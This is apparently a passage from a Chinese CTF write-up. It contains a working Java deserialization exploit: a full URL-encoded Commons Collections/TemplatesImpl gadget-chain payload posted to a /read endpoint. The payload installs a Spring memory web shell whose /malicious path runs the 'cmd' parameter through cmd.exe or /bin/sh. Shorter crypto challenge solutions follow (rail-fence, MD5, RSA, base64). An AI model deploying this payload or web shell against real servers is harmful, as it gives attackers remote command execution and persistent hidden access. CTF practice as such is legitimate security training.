p = new ProcessBuilder(new String[]{"cmd.exe", "/c", arg0});
} else {
p = new ProcessBuilder(new String[]{"/bin/sh", "-c", arg0});
}
java.util.Scanner c = new java.util.Scanner(p.start().getInputStream()).useDelimiter("\\A");
o = c.hasNext() ? c.next() : o;
c.close();
writer.write(o);
writer.flush();
writer.close();
} else {
response.sendError(404);
}
} catch (Exception e) {
}
}
}payload:

/read
POST:
obj=rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAx3CAAAABAAAAABc3IANG9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5rZXl2YWx1ZS5UaWVkTWFwRW50cnmKrdKbOcEf2wIAAkwAA2tleXQAEkxqYXZhL2xhbmcvT2JqZWN0O0wAA21hcHQAD0xqYXZhL3V0aWwvTWFwO3hwdAADYWFhc3IAKm9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5tYXAuTGF6eU1hcG7llIKeeRCUAwABTAAHZmFjdG9yeXQALExvcmcvYXBhY2hlL2NvbW1vbnMvY29sbGVjdGlvbnMvVHJhbnNmb3JtZXI7eHBzcgA6b3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLmZ1bmN0b3JzLkNoYWluZWRUcmFuc2Zvcm1lcjDHl%2BwoepcEAgABWwANaVRyYW5zZm9ybWVyc3QALVtMb3JnL2FwYWNoZS9jb21tb25zL2NvbGxlY3Rpb25zL1RyYW5zZm9ybWVyO3hwdXIALVtMb3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLlRyYW5zZm9ybWVyO71WKvHYNBiZAgAAeHAAAAACc3IAO29yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5mdW5jdG9ycy5Db25zdGFudFRyYW5zZm9ybWVyWHaQEUECsZQCAAFMAAlpQ29uc3RhbnRxAH4AA3hwc3IAOmNvbS5zdW4ub3JnLmFwYWNoZS54YWxhbi5pbnRlcm5hbC54c2x0Yy50cmF4LlRlbXBsYXRlc0ltcGwJV0%2FBbqyrMwMABkkADV9pbmRlbnROdW1iZXJJAA5fdHJhbnNsZXRJbmRleFsACl9ieXRlY29kZXN0AANbW0JbAAZfY2xhc3N0ABJbTGphdmEvbGFuZy9DbGFzcztMAAVfbmFtZXQAEkxqYXZhL2xhbmcvU3RyaW5nO0wAEV9vdXRwdXRQcm9wZXJ0aWVzdAAWTGphdmEvdXRpbC9Qcm9wZXJ0aWVzO3hwAAAAAP%2F%2F%2F%2F91cgADW1tCS%2F0ZFWdn2zcCAAB4cAAAAAF1cgACW0Ks8xf4BghU4AIAAHhwAAAVtMr%2Bur4AAAA0APQKADsAfgoAfwCACACBCwCCAIMHAIQHAIULAAUAhgcAhwgAYwcAiAoACgCJBwCKBwCLCgAMAIwKABQAjQgASQcAjgoACgCPCgARAJAHAJEKABEAkgcAkwgAYQoACACUCgAGAJUHAJYHAJcKABsAmAoAGwCZCACaCwCbAJwLAJ0AnggAnwgAoAoAoQCiCgAoAKMIAKQKACgApQcApgcApwgAqAgAqQoAJwCqCACrCACsBwCtCgAnAK4KAK8AsAoALgCxCACyCgAuALMKAC4AtAoALgC1CgAuALYKALcAuAoAtwC5CgC3ALYLAJ0AugcAuwEABjxpbml0PgEAAygpVgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcmlhYmxlVGFibGUBAAdjb250ZXh0AQA3TG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL2NvbnRleHQvV2ViQXBwbGljYXRpb25Db250ZXh0OwEAFW1hcHBpbmdIYW5kbGVyTWFwcGluZwEAVExvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9zZXJ2bGV0L212Yy9tZXRob2QvYW5ub3RhdGlvbi9SZXF1ZXN0TWFwcGluZ0hhbmRsZXJNYXBwaW5nOwEAB21ldGhvZDIBABpMamF2YS9sYW5nL3JlZmxlY3QvTWV0aG9kOwEAAm1zAQBOTG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL3NlcnZsZXQvbXZjL2NvbmRpdGlvbi9SZXF1ZXN0TWV0aG9kc1JlcXVlc3RDb25kaXRpb247AQATZ2V0TWFwcGluZ0Zvck1ldGhvZAEABGluZm8BAD9Mb3JnL3NwcmluZ2ZyYW1ld29yay93ZWIvc2VydmxldC9tdmMvbWV0aG9kL1JlcXVlc3RNYXBwaW5nSW5mbzsBABhzcHJpbmdDb250cm9sbGVyTWVtU2hlbGwBABtMU3ByaW5nQ29udHJvbGxlck1lbVNoZWxsMzsBAAR0aGlzAQANU3RhY2tNYXBUYWJsZQcAhwcAlgEACXRyYW5zZm9ybQEAcihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTtbTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjspVgEACGRvY3VtZW50AQAtTGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ET007AQAIaGFuZGxlcnMBAEJbTGNvbS9zdW4vb3JnL2FwYWNoZS94bWwvaW50ZXJuYWwvc2VyaWFsaXplci9TZXJpYWxpemF0aW9uSGFuZGxlcjsBAApFeGNlcHRpb25zBwC8AQAQTWV0aG9kUGFyYW1ldGVycwEApihMY29tL3N1bi9vcmcvYXBhY2hlL3hhbGFuL2ludGVybmFsL3hzbHRjL0RPTTtMY29tL3N1bi9vcmcvYXBhY2hlL3htbC9pbnRlcm5hbC9kdG0vRFRNQXhpc0l0ZXJhdG9yO0xjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7KVYBAAhpdGVyYXRvcgEANUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL2R0bS9EVE1BeGlzSXRlcmF0b3I7AQAHaGFuZGxlcgEAQUxjb20vc3VuL29yZy9hcGFjaGUveG1sL2ludGVybmFsL3NlcmlhbGl6ZXIvU2VyaWFsaXphdGlvbkhhbmRsZXI7AQAVKExqYXZhL2xhbmcvU3RyaW5nOylWAQADYWFhAQASTGphdmEvbGFuZy9TdHJpbmc7AQAEdGVzdAEAAXABABpMamF2YS9sYW5nL1Byb2Nlc3NCdWlsZGVyOwEAAW8BAAFjAQATTGphdmEvdXRpbC9TY2FubmVyOwEABGFyZzABAAZ3cml0ZXIBABVMamF2YS9pby9QcmludFdyaXRlcjsBAAdyZXF1ZXN0AQAnTGphdmF4L3NlcnZsZXQvaHR0cC9IdHRwU2VydmxldFJlcXVlc3Q7AQAIcmVzcG9uc2UBAChMamF2YXgvc2VydmxldC9odHRwL0h0dHBTZXJ2bGV0UmVzcG9uc2U7BwC9BwC%2BBwCnBwC%2FBwCmBwCtBwDAAQAZUnVudGltZVZpc2libGVBbm5vdGF0aW9ucwEAOExvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9iaW5kL2Fubm90YXRpb24vUmVxdWVzdE1hcHBpbmc7AQAFdmFsdWUBAAovbWFsaWNpb3VzAQAKU291cmNlRmlsZQEAHlNwcmluZ0NvbnRyb2xsZXJNZW1TaGVsbDMuamF2YQEAK0xvcmcvc3ByaW5nZnJhbWV3b3JrL3N0ZXJlb3R5cGUvQ29udHJvbGxlcjsMADwAPQcAwQwAwgDDAQA5b3JnLnNwcmluZ2ZyYW1ld29yay53ZWIuc2VydmxldC5EaXNwYXRjaGVyU2VydmxldC5DT05URVhUBwDEDADFAMYBADVvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9jb250ZXh0L1dlYkFwcGxpY2F0aW9uQ29udGV4dAEAUm9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL3NlcnZsZXQvbXZjL21ldGhvZC9hbm5vdGF0aW9uL1JlcXVlc3RNYXBwaW5nSGFuZGxlck1hcHBpbmcMAMcAyAEAGVNwcmluZ0NvbnRyb2xsZXJNZW1TaGVsbDMBAA9qYXZhL2xhbmcvQ2xhc3MMAMkAygEATG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL3NlcnZsZXQvbXZjL2NvbmRpdGlvbi9SZXF1ZXN0TWV0aG9kc1JlcXVlc3RDb25kaXRpb24BADVvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9iaW5kL2Fubm90YXRpb24vUmVxdWVzdE1ldGhvZAwAPADLDADMAM0BABhqYXZhL2xhbmcvcmVmbGVjdC9NZXRob2QMAM4AygwAzwDQAQAQamF2YS9sYW5nL09iamVjdAwA0QDSAQA9b3JnL3NwcmluZ2ZyYW1ld29yay93ZWIvc2VydmxldC9tdmMvbWV0aG9kL1JlcXVlc3RNYXBwaW5nSW5mbwwAPABgDADTANQBABNqYXZhL2xhbmcvRXhjZXB0aW9uAQBAb3JnL3NwcmluZ2ZyYW1ld29yay93ZWIvY29udGV4dC9yZXF1ZXN0L1NlcnZsZXRSZXF1ZXN0QXR0cmlidXRlcwwA1QDWDADXANgBAANjbWQHAL0MANkA2gcAvgwA2wDcAQAAAQAHb3MubmFtZQcA3QwA3gDaDADfAOABAAN3aW4MAOEA4gEAGGphdmEvbGFuZy9Qcm9jZXNzQnVpbGRlcgEAEGphdmEvbGFuZy9TdHJpbmcBAAdjbWQuZXhlAQACL2MMADwA4wEABy9iaW4vc2gBAAItYwEAEWphdmEvdXRpbC9TY2FubmVyDADkAOUHAOYMAOcA6AwAPADpAQACXEEMAOoA6wwA7ADtDADuAOAMAO8APQcAvwwA8ABgDADxAD0MAPIA8wEAQGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ydW50aW1lL0Fic3RyYWN0VHJhbnNsZXQBADljb20vc3VuL29yZy9hcGFjaGUveGFsYW4vaW50ZXJuYWwveHNsdGMvVHJhbnNsZXRFeGNlcHRpb24BACVqYXZheC9zZXJ2bGV0L2h0dHAvSHR0cFNlcnZsZXRSZXF1ZXN0AQAmamF2YXgvc2VydmxldC9odHRwL0h0dHBTZXJ2bGV0UmVzcG9uc2UBABNqYXZhL2lvL1ByaW50V3JpdGVyAQATamF2YS9pby9JT0V4Y2VwdGlvbgEAPG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL2NvbnRleHQvcmVxdWVzdC9SZXF1ZXN0Q29udGV4dEhvbGRlcgEAGGN1cnJlbnRSZXF1ZXN0QXR0cmlidXRlcwEAPSgpTG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL2NvbnRleHQvcmVxdWVzdC9SZXF1ZXN0QXR0cmlidXRlczsBADlvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9jb250ZXh0L3JlcXVlc3QvUmVxdWVzdEF0dHJpYnV0ZXMBAAxnZXRBdHRyaWJ1dGUBACcoTGphdmEvbGFuZy9TdHJpbmc7SSlMamF2YS9sYW5nL09iamVjdDsBAAdnZXRCZWFuAQAlKExqYXZhL2xhbmcvQ2xhc3M7KUxqYXZhL2xhbmcvT2JqZWN0OwEACWdldE1ldGhvZAEAQChMamF2YS9sYW5nL1N0cmluZztbTGphdmEvbGFuZy9DbGFzczspTGphdmEvbGFuZy9yZWZsZWN0L01ldGhvZDsBADsoW0xvcmcvc3ByaW5nZnJhbWV3b3JrL3dlYi9iaW5kL2Fubm90YXRpb24vUmVxdWVzdE1ldGhvZDspVgEACGdldENsYXNzAQATKClMamF2YS9sYW5nL0NsYXNzOwEAEWdldERlY2xhcmVkTWV0aG9kAQANc2V0QWNjZXNzaWJsZQEABChaKVYBAAZpbnZva2UBADkoTGphdmEvbGFuZy9PYmplY3Q7W0xqYXZhL2xhbmcvT2JqZWN0OylMamF2YS9sYW5nL09iamVjdDsBAA9yZWdpc3Rlck1hcHBpbmcBAG4oTG9yZy9zcHJpbmdmcmFtZXdvcmsvd2ViL3NlcnZsZXQvbXZjL21ldGhvZC9SZXF1ZXN0TWFwcGluZ0luZm87TGphdmEvbGFuZy9PYmplY3Q7TGphdmEvbGFuZy9yZWZsZWN0L01ldGhvZDspVgEACmdldFJlcXVlc3QBACkoKUxqYXZheC9zZXJ2bGV0L2h0dHAvSHR0cFNlcnZsZXRSZXF1ZXN0OwEAC2dldFJlc3BvbnNlAQAqKClMamF2YXgvc2VydmxldC9odHRwL0h0dHBTZXJ2bGV0UmVzcG9uc2U7AQAMZ2V0UGFyYW1ldGVyAQAmKExqYXZhL2xhbmcvU3RyaW5nOylMamF2YS9sYW5nL1N0cmluZzsBAAlnZXRXcml0ZXIBABcoKUxqYXZhL2lvL1ByaW50V3JpdGVyOwEAEGphdmEvbGFuZy9TeXN0ZW0BAAtnZXRQcm9wZXJ0eQEAC3RvTG93ZXJDYXNlAQAUKClMamF2YS9sYW5nL1N0cmluZzsBAAhjb250YWlucwEAGyhMamF2YS9sYW5nL0NoYXJTZXF1ZW5jZTspWgEAFihbTGphdmEvbGFuZy9TdHJpbmc7KVYBAAVzdGFydAEAFSgpTGphdmEvbGFuZy9Qcm9jZXNzOwEAEWphdmEvbGFuZy9Qcm9jZXNzAQAOZ2V0SW5wdXRTdHJlYW0BABcoKUxqYXZhL2lvL0lucHV0U3RyZWFtOwEAGChMamF2YS9pby9JbnB1dFN0cmVhbTspVgEADHVzZURlbGltaXRlcgEAJyhMamF2YS9sYW5nL1N0cmluZzspTGphdmEvdXRpbC9TY2FubmVyOwEAB2hhc05leHQBAAMoKVoBAARuZXh0AQAFY2xvc2UBAAV3cml0ZQEABWZsdXNoAQAJc2VuZEVycm9yAQAEKEkpVgAhAAgAOwAAAAAABQABADwAPQABAD4AAAFKAAYACAAAAIgqtwABuAACEgMDuQAEAwDAAAVMKxIGuQAHAgDAAAZNEggSCQO9AAq2AAtOuwAMWQO9AA23AA46BCy2AA8SEAW9AApZAxIRU1kEEgpTtgASOgUZBQS2ABMZBSwFvQAUWQMtU1kEEghTtgAVwAAWOga7AAhZEhe3ABg6BywZBhkHLbYAGacABEyxAAEABACDAIYAGgADAD8AAAA6AA4AAAAdAAQAHwATACAAHwAhACsAIgA4ACQAUQAlAFcAJgBnACcAbwApAHoAKgCDAC0AhgArAIcALgBAAAAAUgAIABMAcABBAEIAAQAfAGQAQwBEAAIAKwBYAEUARgADADgASwBHAEgABABRADIASQBGAAUAbwAUAEoASwAGAHoACQBMAE0ABwAAAIgATgBNAAAATwAAABAAAv8AhgABBwBQAAEHAFEAAAEAUgBTAAMAPgAAAD8AAAADAAAAAbEAAAACAD8AAAAGAAEAAAAzAEAAAAAgAAMAAAABAE4ATQAAAAAAAQBUAFUAAQAAAAEAVgBXAAIAWAAAAAQAAQBZAFoAAAAJAgBUAAAAVgAAAAEAUgBbAAMAPgAAAEkAAAAEAAAAAbEAAAACAD8AAAAGAAEAAAA4AEAAAAAqAAQAAAABAE4ATQAAAAAAAQBUAFUAAQAAAAEAXABdAAIAAAABAF4AXwADAFgAAAAEAAEAWQBaAAAADQMAVAAAAFwAAABeAAAAAQA8AGAAAgA%2BAAAAPQABAAIAAAAFKrcAAbEAAAACAD8AAAAKAAIAAAA6AAQAOwBAAAAAFgACAAAABQBOAE0AAAAAAAUAYQBiAAEAWgAAAAUBAGEAAAABAGMAPQADAD4AAAHXAAYACAAAAM24AALAABvAABu2ABxMuAACwAAbwAAbtgAdTSsSHrkAHwIATiy5ACABADoELcYAkxIhOgUSIrgAI7YAJBIltgAmmQAhuwAnWQa9AChZAxIpU1kEEipTWQUtU7cAKzoGpwAeuwAnWQa9AChZAxIsU1kEEi1TWQUtU7cAKzoGuwAuWRkGtgAvtgAwtwAxEjK2ADM6BxkHtgA0mQALGQe2ADWnAAUZBToFGQe2ADYZBBkFtgA3GQS2ADgZBLYAOacADCwRAZS5ADoCAKcABE6xAAEAGgDIAMsAGgADAD8AAABSABQAAAA%2FAA0AQAAaAEIAIwBDACsARAAvAEUAMwBHAEMASABhAEoAfABMAJIATQCmAE4AqwBPALIAUAC3AFEAvABSAL8AUwDIAFYAywBVAMwAVwBAAAAAXAAJAF4AAwBkAGUABgAzAIkAZgBiAAUAfABAAGQAZQAGAJIAKgBnAGgABwAjAKUAaQBiAAMAKwCdAGoAawAEAAAAzQBOAE0AAAANAMAAbABtAAEAGgCzAG4AbwACAE8AAAA2AAj%2FAGEABgcAUAcAcAcAcQcAcgcAcwcAcgAA%2FAAaBwB0%2FAAlBwB1QQcAcvgAGvkACEIHAFEAAFgAAAAEAAEAdgB3AAAADgABAHgAAQB5WwABcwB6AAIAewAAAAIAfAB3AAAABgABAH0AAHB0AARDaHUwcHcBAHhzcgA6b3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLmZ1bmN0b3JzLkludm9rZXJUcmFuc2Zvcm1lcofo%2F2t7fM44AgADWwAFaUFyZ3N0ABNbTGphdmEvbGFuZy9PYmplY3Q7TAALaU1ldGhvZE5hbWVxAH4AFFsAC2lQYXJhbVR5cGVzcQB%2BABN4cHB0AA5uZXdUcmFuc2Zvcm1lcnBzcQB%2BAAA%2FQAAAAAAADHcIAAAAEAAAAAB4eHQAA2JiYng%3D
访问/malicious,GET传参cmd执行命令
【CRYPTO】翻栅栏
给了两个附件


~呜嗷嗷嗷嗷呜啊嗷啊呜呜嗷呜呜~呜啊呜啊嗷啊呜嗷嗷呜~~嗷~呜呜嗷呜嗷嗷嗷嗷呜啊嗷啊嗷呜嗷呜呜~嗷啊嗷啊嗷啊呜嗷嗷嗷~~嗷~呜嗷嗷嗷嗷嗷嗷嗷呜啊嗷啊啊呜嗷呜呜啊~呜啊啊嗷啊呜~~啊啊~嗷~呜呜呜嗷啊嗷嗷嗷呜啊嗷~嗷啊兽音
frleeah!g__si栅栏(栏数6)

flag_is_here!MD5 32位小
d531d5be4f3737afa979a0f77dd8b180

【CRYPTO】Hello
为了使用公钥 (n,e)=(365354477477,65537)(n,e) = (365354477477, 65537)(n,e)=(365354477477,65537) 加密消息 "HELLO",我们将按照以下步骤操作:
-
将消息 "HELLO" 转换为 ASCII 码:
- 'H' -> 72
- 'E' -> 69
- 'L' -> 76
- 'L' -> 76
- 'O' -> 79
-
将每个字符的 ASCII 码进行加密:
对于每个 ASCII 码 mmm,使用公式 c≡memod nc \equiv m^e \mod nc≡memodn 进行加密。
-
计算上述结果:
为了计算这些结果,我们需要进行模幂运算。使用 Python 代码进行计算如下:
# Given values
n = 365354477477
e = 65537
# ASCII values for 'HELLO'
ascii_values = [7269767679]
# Encrypt each ASCII value using the public key (n, e)
encrypted_values = [pow(m, e, n) for m in ascii_values]
print(encrypted_values)
flag{124198634960}【CRYPTO】pici
附件:

5paw5L2b5puw77ya6Ku45q+Y6Zq45YOn6ZmN5ZC96Ku45q+Y6ZmA5q+Y5pGp5q+Y6Zq45YOn57y96Jap5q+Y6aGY5q+Y5YOn6aGY5ZKk6aGY5q+Y5rOi5Zqk5q+Y6ZeN6aGY6ZeN5q+Y5Zqk5Zia5L+u5q+Y6Zq45amG6Zq45q+Y5L+u6Kum5b2M5ZOG5oSN6IGe5q+Y5amG6aCI6aCI55y+5q+Y6I6K5b+D6ZmN55y+6Jap5q+Y5ZOG5oWn5Y+75ZKk6ZeN6aGY5YWc5q+Y5Zqk5q+Y5aaCCg==base64解密
